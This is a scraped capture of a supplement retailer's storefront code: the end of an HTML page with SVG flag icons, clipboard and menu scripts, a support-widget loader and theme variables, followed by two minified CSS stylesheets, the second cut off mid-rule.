11.8"/></g></symbol>
  <symbol id="country-flag-de" viewBox="0 0 512 512"><path fill="#ffce00" d="M0 341.3h512V512H0z"/><path d="M0 0h512v170.7H0z"/><path fill="#d00" d="M0 170.7h512v170.6H0z"/></symbol>
  <symbol id="country-flag-fr" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt"><path fill="#fff" d="M0 0h512v512H0z"/><path fill="#00267f" d="M0 0h170.7v512H0z"/><path fill="#f31830" d="M341.3 0H512v512H341.3z"/></g></symbol>
  <symbol id="country-flag-it" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt"><path fill="#fff" d="M0 0h512v512H0z"/><path fill="#009246" d="M0 0h170.7v512H0z"/><path fill="#ce2b37" d="M341.3 0H512v512H341.3z"/></g></symbol>
  <symbol id="country-flag-es" viewBox="0 0 512 512"><path fill="#c60b1e" d="M0 0h512v512H0Z"/><path fill="#ffc400" d="M0 128h512v256H0Z"/></symbol>
  <symbol id="country-flag-ir" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt">
    <defs>
      <g id="d">
        <g id="b">
          <path id="a" d="M0-1l-.3 1 .5.1z"/>
          <use transform="scale(-1 1)" xlink:href="#a"/>
        </g>
        <g id="c">
          <use transform="rotate(72)" xlink:href="#b"/>
          <use transform="rotate(144)" xlink:href="#b"/>
        </g>
        <use transform="scale(-1 1)" xlink:href="#c"/>
      </g>
    </defs>
    <path fill="#039" d="M0 0h512v512H0z"/>
    <g fill="#fc0" transform="translate(256 258.4) scale(25.28395)">
      <use width="100%" height="100%" y="-6" xlink:href="#d"/>
      <use width="100%" height="100%" y="6" xlink:href="#d"/>
      <g id="e">
        <use width="100%" height="100%" x="-6" xlink:href="#d"/>
        <use width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)" xlink:href="#d"/>
        <use width="100%" height="100%" transform="rotate(144 -2.1 -2.3)" xlink:href="#d"/>
        <use width="100%" height="100%" transform="rotate(72 -4.7 -2)" xlink:href="#d"/>
        <use width="100%" height="100%" transform="rotate(72 -5 .5)" xlink:href="#d"/>
      </g>
      <use width="100%" height="100%" transform="scale(-1 1)" xlink:href="#e"/>
    </g>
  </symbol>
  <symbol id="country-flag-nl" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt" transform="scale(.48166 .71932)"><rect width="1063" height="708.7" fill="#fff" rx="0" ry="0"/><rect width="1063" height="236.2" y="475.6" fill="#21468b" rx="0" ry="0"/><path fill="#ae1c28" d="M0 0h1063v236.2H0z"/></g></symbol>
  <symbol id="country-flag-pt" viewBox="0 0 512 512"><path fill="red" d="M204.8 0H512v512H204.7z"/><path fill="#060" d="M0 0h204.8v512H-.1z"/><circle cx="204.78" cy="-256" r="110.88" fill="#ff0" fill-rule="evenodd" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.89" transform="scale(1 -1)"/><g stroke="#000"><path fill="#fff" stroke-width=".8" d="M137.18 268.47a66.79 66.79 0 0 0 19.91 47.45 67.13 67.13 0 0 0 47.56 20.02 67.58 67.58 0 0 0 47.79-19.8 67.13 67.13 0 0 0 19.8-47.55v-90.12l-135.06-.22v90.22z"/><path fill="red" stroke-width=".57" d="M139.69 268.59a64.17 64.17 0 0 0 19.11 45.5 64.85 64.85 0 0 0 45.74 19.12 64.74 64.74 0 0 0 45.74-18.89 64.17 64.17 0 0 0 19-45.5V181.2H139.9v87.39m103.54-61.1v55.63l-.11 5.8a37.77 37.77 0 0 1-11.38 27.31 38.68 38.68 0 0 1-27.3 11.38c-10.7 0-20.15-4.55-27.2-11.6a38.68 38.68 0 0 1-11.38-27.31v-61.44l77.37.23z"/></g></symbol>
</svg>
<script>
    function fallbackCopyTextToClipboard(text) {
      var textArea = document.createElement('textarea');
      textArea.value = text;
  
      // Avoid scrolling to bottom
      textArea.style.top = '0';
      textArea.style.left = '0';
      textArea.style.position = 'fixed';
  
      document.body.appendChild(textArea);
      textArea.focus();
      textArea.select();
  
      try {
        var successful = document.execCommand('copy');
        var msg = successful ? 'successful' : 'unsuccessful';
        console.log('Fallback: Copying text command was ' + msg);
      } catch (err) {
        console.error('Fallback: Oops, unable to copy', err);
      }
  
      document.body.removeChild(textArea);
    }
    function copyTextToClipboard(text) {
      if (!navigator.clipboard) {
        fallbackCopyTextToClipboard(text);
        return;
      }
      navigator.clipboard.writeText(text).then(
        function () {
          console.log('Async: Copying to clipboard was successful!');
        },
        function (err) {
          console.error('Async: Could not copy text: ', err);
        },
      );
    }
  
    var copyButton = document.getElementById('copyUrl');
    copyButton.addEventListener('click', function () {
      var url = copyButton.dataset.url;
      copyTextToClipboard(url);
    });
  </script>
<!-- Start of crazynutrition Zendesk Widget script -->
    <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=96960f8b-d060-4825-9eb0-14e6f19db6bb"> </script>
    <!-- End of crazynutrition Zendesk Widget script -->






<script>
  const mobileMenu = document.getElementById('navbarNavAltMarkup')
  const navbarIcon = document.querySelector('.navbar-toggler-icon')
  mobileMenu.addEventListener('hide.bs.collapse', function () {
    navbarIcon.classList.remove('open')
  })
  mobileMenu.addEventListener('show.bs.collapse', function () {
    navbarIcon.classList.add('open')
  })
</script>
<style> .variant-strawberry-display-flag,.variant-banana-display-flag {display: block;} </style>
<div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #FAF9F5;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #9A8647;

    /* Tints */
    --recharge-color-brand-120: #7b6b39;
    --recharge-color-brand-20: #ae9e6c;
    --recharge-color-brand-40: #c2b691;
    --recharge-color-brand-60: #d7cfb5;
    --recharge-color-brand-75: #e6e1d1;
    --recharge-color-brand-85: #f0ede3;

    /* Neutral */
    --recharge-color-neutral: hsl(46, 35%, 7%);
    --recharge-color-neutral-80: hsl(46, 7%, 25%);
    --recharge-color-neutral-70: hsl(46, 5%, 35%);
    --recharge-color-neutral-40: hsl(46, 3%, 63%);
    --recharge-color-neutral-10: hsl(46, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #9A8647;
    --recharge-button-secondary-120: #7b6b39;
    --recharge-button-secondary-60: #c2b691;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 0px;

    --recharge-button-border-radius: 0px;
    

    /* Views */
    
    --recharge-views-background: #FAF9F5;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://au.crazynutrition.com/cdn/shop/t/3/assets/bundle.crazynutrition.css?v=104076293826168841451712062945
body_size: 1204
content:
*,:before,:after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}.tw-absolute{position:absolute!important}.tw-relative{position:relative!important}.tw-inset-0{top:0!important;right:0!important;bottom:0!important;left:0!important}.tw-top-8{top:2rem!important}.tw-left-4{left:1rem!important}.tw-top-0{top:0!important}.tw-left-0{left:0!important}.tw-m-0{margin:0!important}.tw-mx-auto{margin-left:auto!important;margin-right:auto!important}.tw-my-4{margin-top:1rem!important;margin-bottom:1rem!important}.tw-block{display:block}.tw-flex{display:flex!important}.tw-grid{display:grid!important}.tw-h-1\/4{height:25%!important}.tw-h-full{height:100%!important}.tw-h-7{height:1.75rem!important}.tw-h-5{height:1.25rem!important}.tw-min-h-\[100\%\]{min-height:100%!important}.tw-w-full{width:100%!important}.tw-w-1\/4{width:25%!important}.tw-max-w-md{max-width:28rem!important}.tw-max-w-xl{max-width:36rem!important}.tw-list-none{list-style-type:none!important}.tw-auto-rows-min{grid-auto-rows:-webkit-min-content!important;grid-auto-rows:min-content!important}.tw-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.tw-grid-rows-\[min-content_1fr\]{grid-template-rows:-webkit-min-content 1fr!important;grid-template-rows:min-content 1fr!important}.tw-flex-wrap{flex-wrap:wrap!important}.tw-items-center{align-items:center!important}.tw-justify-center{justify-content:center!important}.tw-gap-x-4{-moz-column-gap:1rem!important;column-gap:1rem!important}.tw-gap-y-6{row-gap:1.5rem!important}.tw-gap-y-4{row-gap:1rem!important}.tw-gap-x-12{-moz-column-gap:3rem!important;column-gap:3rem!important}.tw-gap-y-7{row-gap:1.75rem!important}.tw-space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(2rem * var(--tw-space-y-reverse))!important}.tw-space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(1rem * var(--tw-space-y-reverse))!important}.tw-space-y-18>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(4.5rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(4.5rem * var(--tw-space-y-reverse))!important}.tw-whitespace-pre-line{white-space:pre-line!important}.tw-rounded-full{border-radius:9999px!important}.tw-bg-neutral-600{--tw-bg-opacity:1 !important;background-color:rgb(86 86 86 / var(--tw-bg-opacity))!important}.tw-bg-yellow{--tw-bg-opacity:1 !important;background-color:rgb(253 196 0 / var(--tw-bg-opacity))!important}.tw-bg-black{--tw-bg-opacity:1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity))!important}.tw-object-contain{-o-object-fit:contain!important;object-fit:contain!important}.tw-object-cover{-o-object-fit:cover!important;object-fit:cover!important}.tw-object-center{-o-object-position:center!important;object-position:center!important}.tw-p-4{padding:1rem!important}.tw-p-0{padding:0!important}.tw-px-1{padding-left:.25rem!important;padding-right:.25rem!important}.tw-py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.tw-px-\[15px\]{padding-left:15px!important;padding-right:15px!important}.tw-px-10{padding-left:2.5rem!important;padding-right:2.5rem!important}.tw-pt-\[100\%\]{padding-top:100%!important}.tw-pt-1{padding-top:.25rem!important}.tw-pt-10{padding-top:2.5rem!important}.tw-pb-12{padding-bottom:3rem!important}.tw-text-center{text-align:center!important}.tw-text-8px{font-size:.5rem!important;line-height:.625rem!important}.tw-text-18px{font-size:1.125rem!important;line-height:1.5rem!important}.tw-font-bold{font-weight:700!important}.tw-font-medium{font-weight:500!important}.tw-uppercase{text-transform:uppercase!important}.tw-leading-none{line-height:1!important}.tw-leading-tight{line-height:1.25!important}.tw-text-white{--tw-text-opacity:1 !important;color:rgb(255 255 255 / var(--tw-text-opacity))!important}.tw-drop-shadow-lg{--tw-drop-shadow:drop-shadow(0 10px 8px rgb(0 0 0 / .04)) drop-shadow(0 4px 3px rgb(0 0 0 / .1)) !important;filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.tw-basis-1\/3-with-gap-x-5{--columns:3 !important;--gap:1.25rem !important}[class*=tw-basis-][class*=with-gap-x-]{-moz-column-gap:var(--gap)!important;column-gap:var(--gap)!important}[class*=tw-basis-][class*=with-gap-x-]>*{flex-basis:calc(100% / var(--columns) - var(--gap) / var(--columns) * (var(--columns) - 1))!important}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#000}:before,:after{--tw-content:""}.\[\&\>\*\]\:tw-mb-0>*{margin-bottom:0!important}.\[\&\>p\]\:tw-text-16px>p{font-size:1rem!important;line-height:1.25rem!important}@media (min-width: 576px){.sm\:tw-col-start-2{grid-column-start:2!important}.sm\:tw-row-start-1{grid-row-start:1!important}.sm\:tw-grid{display:grid!important}.sm\:tw-h-full{height:100%!important}.sm\:tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.sm\:tw-space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))!important}.sm\:tw-p-6{padding:1.5rem!important}.sm\:tw-pt-0{padding-top:0!important}.sm\:tw-text-10px{font-size:.625rem!important;line-height:.85rem!important}.sm\:tw-basis-1\/4-with-gap-x-5{--columns:4 !important;--gap:1.25rem !important}.sm\:\[\&\>p\]\:tw-text-18px>p{font-size:1.125rem!important;line-height:1.5rem!important}}@media (min-width: 768px){.md\:tw-text-12px{font-size:.75rem!important;line-height:1rem!important}}@media (min-width: 1024px){.lg\:tw-static{position:static!important}.lg\:tw-top-4{top:1rem!important}.lg\:tw-left-8{left:2rem!important}.lg\:tw-col-span-2{grid-column:span 2 / span 2!important}.lg\:tw-col-span-4{grid-column:span 4 / span 4!important}.lg\:tw-col-start-1{grid-column-start:1!important}.lg\:tw-col-start-2{grid-column-start:2!important}.lg\:tw-col-start-3{grid-column-start:3!important}.lg\:tw-col-end-2{grid-column-end:2!important}.lg\:tw-col-end-3{grid-column-end:3!important}.lg\:tw-row-start-1{grid-row-start:1!important}.lg\:tw-row-start-2{grid-row-start:2!important}.lg\:tw-row-end-3{grid-row-end:3!important}.lg\:tw-row-end-2{grid-row-end:2!important}.lg\:tw-h-6{height:1.5rem!important}.lg\:tw-min-h-\[590px\]{min-height:590px!important}.lg\:tw-min-h-\[32ex\]{min-height:32ex!important}.lg\:tw-max-w-full{max-width:100%!important}.lg\:tw-max-w-page{max-width:1271px!important}.lg\:tw-max-w-screen-lg{max-width:1024px!important}.lg\:tw-grid-flow-col{grid-auto-flow:column!important}.lg\:tw-grid-cols-\[1fr_340px\]{grid-template-columns:1fr 340px!important}.lg\:tw-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.lg\:tw-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.lg\:tw-grid-rows-\[repeat\(2\,min-content\)\]{grid-template-rows:repeat(2,-webkit-min-content)!important;grid-template-rows:repeat(2,min-content)!important}.lg\:tw-space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(2rem * var(--tw-space-y-reverse))!important}.lg\:tw-space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0 !important;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)))!important;margin-bottom:calc(3rem * var(--tw-space-y-reverse))!important}.lg\:tw-px-0{padding-left:0!important;padding-right:0!important}.lg\:tw-py-12{padding-top:3rem!important;padding-bottom:3rem!important}.lg\:tw-px-16{padding-left:4rem!important;padding-right:4rem!important}.lg\:tw-pt-0{padding-top:0!important}.lg\:tw-pt-16{padding-top:4rem!important}.lg\:tw-pb-20{padding-bottom:5rem!important}.lg\:tw-text-14px{font-size:.875rem!important;line-height:1.125rem!important}.lg\:tw-basis-1\/8-with-gap-x-5{--columns:8 !important;--gap:1.25rem !important}.lg\:\[\&\>p\]\:tw-text-22px>p{font-size:1.375rem!important;line-height:1.85rem!important}}@media (max-width: 1023.98px){.max-lg\:tw-mb-8{margin-bottom:2rem!important}}
/*# sourceMappingURL=/cdn/shop/t/3/assets/bundle.crazynutrition.css.map?v=104076293826168841451712062945 */


--- FILE ---
content_type: text/css
request_url: https://au.crazynutrition.com/cdn/shop/t/3/assets/style-new-lp.css?v=160147850213361777001744806037
body_size: 5157
content:
@font-face{font-family:TitlingGothicFBCondensed;font-weight:700;src:url(Titling-Gothic-FB-Condensed-Bold.woff) format("woff"),url(Titling-Gothic-FB-Condensed-Bold.woff2) format("woff2"),url(Titling-Gothic-FB-Condensed-Bold.eot) format("eot")}.shop .rounded-pill{max-width:300px}.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1205px}.wid_68{width:68%}.pe_23{padding-right:23%}.mt--3{margin-top:-3rem!important}.mt--9{margin-top:-9rem!important}.ms-sm-n5{margin-left:-5rem}.ms-sm-n3{margin-left:-2rem}.me-sm-n3{margin-right:-2.5rem}html{overflow-x:hidden}body{color:#000}html:not(.with--top-sections) body{overflow-x:hidden}.btn:focus{box-shadow:none}.bg-black{background-color:#000}.bg-yellow{background-color:#fdc400}.bg-red{background-color:#fd0000}.text-black{color:#000}.text-yellow{color:#fdc400!important}.heading{font-family:TitlingGothicFBCondensed;font-size:34px;text-transform:uppercase;color:#000;line-height:44px;border:none!important}p{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:22px}h6{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:28px}.text-guarantee{text-transform:uppercase;font-size:14px!important;letter-spacing:.016rem}.order-now{width:270px;border-radius:0;margin-top:25px}.order-now a,.order-now button{font-family:Roboto,sans-serif;font-size:18px;font-weight:900;line-height:20px;letter-spacing:2px;padding:11px 25px 11px 0}.right-icon{position:absolute;background-image:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/right.svg);width:9px;height:14px;margin-left:19px;margin-top:3px}header{height:47px}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fdc400;font-weight:500}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:#fdc400}.navbar-dark .navbar-nav .nav-link{color:#fff;font-weight:500;padding-left:20px;padding-right:20px}.navbar-expand-lg .navbar-nav{margin-left:60px}.cart{margin-right:-17px}.banner{background:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/banner-bg.png);background-repeat:no-repeat;background-size:cover}.banner .col-sm-6.me-sm-n3{width:44%}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:122%}.banner .customer-review>p{font-size:16px;line-height:16px;font-weight:400}.idea p{font-size:12px;font-family:Roboto,sans-serif;line-height:16px;letter-spacing:1px;margin-top:10px}.banner .col-sm-2{width:18%}.shop h6{font-family:TitlingGothicFBCondensed;font-size:20px;text-transform:uppercase;line-height:32px;letter-spacing:.05em}.shop .heading{word-break:keep-all}.shop .bg-black.rounded-pill.col-sm-9.mx-auto{height:30px}.shop .col-sm-4 .px-5{padding-right:2.8rem!important;padding-left:2.8rem!important}.shop .col-sm-4 .px-5 p{--line-height: 28px;line-height:var(--line-height)}.shop .order-now{margin-top:24px}.lifetime li{font-size:18px;font-weight:500;margin-bottom:30px}.lifetime .img-bottom{position:absolute;margin-top:-300px;margin-left:281px;float:right}.lifetime .img-bottom img{width:95%}.lifetime .col-sm-6.ms-sm-n5 img{height:100%;width:100%;object-fit:contain;object-position:center;display:block;margin:auto}.lifetime .col-sm-5{width:49%}.lifetime .col-sm-5 .heading{width:99%}.mob-goals{display:none}.naysayers .text-small{line-height:18px;font-size:14px}.naysayers .d-flex.justify-content-center{height:100%}.naysayers .col-sm-6.bg-black p,.whats-really .col-sm-6.bg-black p{line-height:22px;margin-bottom:3rem!important}.naysayers .order-now,.whats-really .order-now{margin-top:0}.whats-really .text-small{line-height:18px;font-size:14px}.whats-really .d-flex.justify-content-center{height:100%}.who-uses{background-size:cover;background-repeat:no-repeat}.who-uses .heading{font-size:33px;margin-bottom:0}.who-uses .col-sm-12 .heading{font-size:30px;margin-bottom:0;margin-left:35px}.who-uses .col-sm-12 p,.ambition .col-sm-8 p{line-height:22px}.ambition .col-sm-3 img{margin-top:-50px}.guarantee .heading{width:60%}.guarantee p{margin:20px 0;width:60%}.guarantee .order-now{margin-top:10px}.guarantee .order-now p{width:100%}.athleletes .col-sm-3.ms-sm-n3 img{margin-top:-95px}.blog .col-sm-3.ms-sm-n5 img{margin-top:-125px}.faq .accordion-item{border:0}.faq .accordion-button{background-color:#fdc400;font-size:24px;color:#333;font-family:Roboto,sans-serif;font-weight:700;padding:30px 40px;border-radius:0;margin-top:20px;letter-spacing:1px}.faq .accordion-button:not(.collapsed){box-shadow:none}.faq .accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0}.faq .accordion-button:after{background-image:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/down-icon.png?v=1626423928)}.faq .accordion-body p{font-size:20px;font-weight:400;padding:5px;margin-bottom:0;line-height:28px;letter-spacing:1px;color:#000}.faq .accordion-body p a{color:#000}.accordion-button:focus{border:0;box-shadow:none}footer{font-family:Roboto}footer h4{font-size:20px;margin-bottom:0}footer p{line-height:20px;font-weight:400;margin-bottom:0}footer .copyright p{line-height:20px;font-size:14px;font-weight:300}footer .nav-link{color:#fff;padding:3px 0;font-size:18px;line-height:20px;font-family:Roboto,sans-serif}footer .footer-desc{font-size:12px;line-height:14px;margin-top:60px!important}footer .nav-link:hover{color:#fdc400}footer .col-sm-3 h4{margin-bottom:5px;font-family:Roboto}.faq .container{width:1080px!important}footer .container{margin-top:10px;padding-left:24px;max-width:1090px!important}footer{padding-bottom:167px!important}html{padding-bottom:0!important}.shop .order-now{width:100%}.shop .order-now a{padding:11px}.faq .accordion-body{padding:1rem 1.25rem 2rem}footer .col-sm-6 .row{width:108%}._order_now .component--heading{color:#828282!important;font-size:14px!important}.lifetime ul{padding-left:0}@media (max-width: 768px){.image-with-text .col-md-6.md-p-0{padding:0}.md-column-reverse{flex-direction:column-reverse}}.image-with-text .img-fluid{height:100%;width:100%;object-fit:cover;object-position:center}.icon-and-text{display:flex;flex-wrap:wrap;gap:20px}.icon-and-text .icon-content,.icon-and-text .text-content{flex:0 0 100%;width:auto}@media (min-width: 769px){.icon-and-text .icon-content{flex:0 0 auto;width:auto}.icon-and-text .text-content{flex:1;width:auto;text-align:left}}@media only screen and (max-width: 1024px){.navbar .container{padding:0!important}.navbar-brand{order:2}header .cart{order:3;margin-right:15px}.navbar-expand-lg .navbar-nav{margin-left:25px}.navbar-collapse .navbar-nav{display:block!important}}@media only screen and (min-width: 1024px) and (max-width: 1050px){header.bg-black .navbar-expand-lg .navbar-collapse{display:none!important}.banner .col-sm-6.me-sm-n3{margin-top:30px}.banner .justify-content-between.mt-1+.row{margin-top:20px}}@media only screen and (min-width: 768px){.one_line{white-space:nowrap}.ambition>.row .row>.col-sm-2{width:20%}.ambition>.row .row>.col-sm-10{width:80%}.ps-10{padding-left:10%}.pe-14{padding-right:14%}.ps-6{padding-left:6%}.ps-12{padding-left:12%}.px-7{padding-left:7%;padding-right:7%}.pe-20{padding-right:20%}footer .copyright p{position:static!important;margin-top:0!important}}@media only screen and (max-width: 1024px){h6,p{font-size:16px}.navbar .container{padding:0!important}.navbar-brand{order:2}header .cart{order:3;margin-right:15px}.navbar-expand-lg .navbar-nav{margin-left:25px}.navbar-dark .navbar-toggler-icon{background-image:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/nav-icon.svg?v=1626756360)}.navbar-dark .navbar-toggler-icon.open{background-image:url(https://cdn.shopify.com/s/files/1/0690/1832/1185/files/nav-close.svg?v=1743596602)}.banner .col-sm-6.me-sm-n3 h2.heading br{display:none}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:100%}.banner .ms-sm-n3{margin:0}.banner .col-sm-2.px-0{width:auto}.banner .col-sm-2.px-0 img{width:70px;height:70px;margin-right:7px}.banner .d-flex.align-items-center.mb-2 p{font-size:15px}.banner .d-flex.align-items-center.mb-2 img{width:17px}.banner .customer-review{width:77%}header .container{padding:0 12px!important}.idea .col-sm-2{flex:0 0 50%}.idea .mt-5{margin-top:2rem!important}.idea .container.mt-3{margin:0!important}.shop .container .row .col-sm-4{margin-bottom:20px}.shop .container .row.justify-content-between.mt-5{margin-top:1.75rem!important}.shop .mob-bdr-btm{border-bottom:4px solid #f9c53a;width:30%;margin:0 auto}.shop .container .row .col-sm-4 .bg-black.rounded-pill{width:85%}.lifetime p{line-height:22px}.lifetime .col-sm-6.ms-sm-n5{margin-left:-3.8rem}.lifetime ul.ps-sm-3 br{display:none}.lifetime li{font-size:16px;line-height:22px}.lifetime li:last-of-type{margin-bottom:0}.lifetime ul{margin-bottom:0}.why-choose .container>.heading{width:247px;margin-bottom:20px}.why-choose .col-sm-4 .heading{font-size:34px;line-height:44px;margin-top:10px;letter-spacing:2px}.why-choose .col-sm-4 p{margin-bottom:30px!important}.mob-goals .heading{width:98%;margin-bottom:30px}.mob-goals img{width:100%}.naysayers .bg-yellow{padding:20px 20px 0}.naysayers .row .position-absolute .mb-2,.whats-really .row .position-absolute .mb-2{line-height:22px}.naysayers .text-small{width:99%;line-height:16px}.naysayers .bg-black{padding:3rem .5rem}.naysayers .d-flex.justify-content-center .heading{margin-bottom:10px}.whats-really .bg-yellow{padding:20px 20px 0}.whats-really .text-small{width:90%;line-height:14px}.whats-really .text-small br{content:"A"!important;display:block!important;margin-bottom:.75em!important}.whats-really .bg-black{padding:3rem .5rem}.naysayers .col-sm-6.bg-black p,.whats-really .col-sm-6.bg-black p{line-height:22px;margin-bottom:0rem!important}.pe_23{padding-right:0}.whats-really .order-now{margin-top:50px}.who-uses .img-fluid{margin-left:-75px;width:100%}.who-uses .heading{margin-bottom:10px;font-size:25px}.ambition .order-now p,.ambition .col-sm-8 .row.mb-4 p{width:100%}.ambition .ms-sm-n5 img{width:100%;margin-top:0}.ambition .col-sm-8 .row.mb-4 p br{display:none}.guarantee.pt-5{padding-top:2rem!important}.faq.py-5{padding-bottom:2rem!important}.faq .container{width:auto!important}.faq .heading{margin:auto;width:250px!important;margin-bottom:2.5rem!important}.faq .accordion-button{font-size:16px;padding:20px 15px}.faq .accordion-body p{font-size:14px;line-height:22px}.faq .accordion-body{padding:1rem}.faq .accordion-button:after{background-size:1rem;width:1rem;height:1rem}footer .d-flex.justify-content-between.align-items-center{flex-direction:column;align-items:flex-start!important}footer .d-flex.justify-content-between.align-items-center img{margin-top:20px}footer .d-flex.justify-content-between.align-items-center img:last-of-type{margin-bottom:10px}footer p br{display:none}footer .nav-link{font-size:15px}footer .footer-desc{font-size:8px;line-height:12px;margin-top:0!important;width:324px!important}footer h4{font-size:14px;line-height:20px}footer .col-sm-3{margin-bottom:40px}footer.pt-5{padding-top:2rem!important;padding-bottom:30px!important}footer .copyright p{position:absolute;margin-top:475px}.policy-link{margin-top:50px}footer .container{padding-left:40px}}@media only screen and (max-width: 1024px) and (min-width: 667px){.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:100%}.banner .col-sm-6.me-sm-n3{margin-right:0}.banner .col-sm-6.me-sm-n3:not(.mt-3) div,.banner .col-sm-6.me-sm-n3:not(.mt-3) p{max-width:400px}.idea .col-sm-2{flex:0 0 33.33%}.shop h6{font-size:17px}.who-uses .img-fluid{margin:0 auto}.faq .heading{width:100%!important}#shopify-section-footer .nav.flex-row.align-items-center{flex-wrap:nowrap}.why-choose .container>.heading{width:100%}}@media only screen and (max-width: 